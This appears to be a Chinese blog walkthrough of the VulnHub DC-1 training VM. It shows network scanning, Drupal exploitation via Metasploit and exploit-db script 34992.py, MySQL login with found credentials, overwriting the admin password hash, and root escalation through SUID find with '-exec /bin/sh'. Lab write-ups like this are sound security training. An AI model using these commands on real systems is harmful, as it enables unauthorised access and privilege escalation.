标签:pts admin add sql 账号密码 var 进入 har drupal

官方地址,如果觉得下载太慢可以发私信找我要

https://download.vulnhub.com/dc/DC-1.zip该靶场共有5个flag,下面我们一个一个寻找



打开靶机,使用kali进行局域网地址扫描

方法一、

arp-scan -l



方法二、

查看本机IP

ip addr



nmap -sP 192.168.101.0/24



发现目标主机后检测其开放的端口

nmap -A -p- 192.168.101.11

发现开启了80端口,在浏览器查看页面信息







使用kali的Metasploit工具检查Drupal网站存在的漏洞

使用相对较新的漏洞成功率会高一点



顺利拿到shell,查看当前目录下的文件结构



发现flag1.txt,使用cat命令进行查看

得到下一步骤的提示,去查看配置文件



查找后发现CMS的配置文件是网站根目录下的sites/default下的setting.php文件

查看文件信息

在这里发现了flag2和数据库用户名和密码的信息



尝试登陆数据库



发现有python工具



发现靶机已安装python 2.7.3,通过pty.spawn()获得交互式shell

python -c 'import pty; pty.spawn("/bin/bash")'







利用之前拿到的账号密码登陆MySQL

mysql -udbuser -pR0ck3t

成功登陆到MySQL数据库中,查看数据库名





发现users数据表,猜测存储的是用户信息

这里有两个方法获得admin权限



方法一、使用漏洞得到一个具有admin权限的新用户



查看版本信息

cat /var/www/includes/bootstrap.inc | grep VERSION

Drupal版本为7.24



查询攻击脚本信息

searchsploit drupal

可以添加的用户名为admin1,密码为admin1使用适合的攻击脚本进行攻击

python /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://192.168.101.11 -u admin1 -p admin1

查询数据库信息

方法二、更改admin的密码

加密脚本位置在网站根目录下的scripts下,查询网站根目录位置



切换到网站根目录,使用加密脚本生成加密密文

./scripts/password-hash.sh

进入MySQL更改admin密码

update users set pass="$S$D1mTsTyVgtvyORw3IOMad6WA5GlcWXJXFTNIzW670qs055u0/mY9" where uid=1;查询数据信息

更改成功





在网页进行登陆,在Content中发现flag3



Flag3关键词有perms、find、-exec、shadow





使用find查询有特殊权限suid的命令

find / -perm -4000

find / -type f -perm -u=s 2>/dev/null



发现其中有find命令,使用find命令进行提权



开始尝试

touch aaa

find ./ -name aaa -exec "whoami" \;

find ./ -name aaa -exec "/bin/sh" \;

成功提权



